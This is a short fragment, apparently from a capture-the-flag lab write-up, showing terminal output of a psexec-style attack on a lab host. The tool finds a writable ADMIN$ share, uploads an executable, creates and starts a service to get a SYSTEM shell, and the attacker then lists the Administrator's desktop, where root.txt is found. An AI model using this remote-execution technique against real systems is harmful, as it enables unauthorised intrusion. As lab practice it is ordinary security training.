 Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file ZeUgDHTB.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service stRW on 10.10.10.27.....
[*] Starting service stRW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd c:\Users\Administrator\Desktop
c:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is CE13-2325
Directory of c:\Users\Administrator\Desktop
01/20/2020  06:42 AM    <DIR>          .
01/20/2020  06:42 AM    <DIR>          ..
02/25/2020  07:36 AM                32 root.txt
1 File(s)             32 bytes
2 Dir(s)  33,827,164,160 bytes free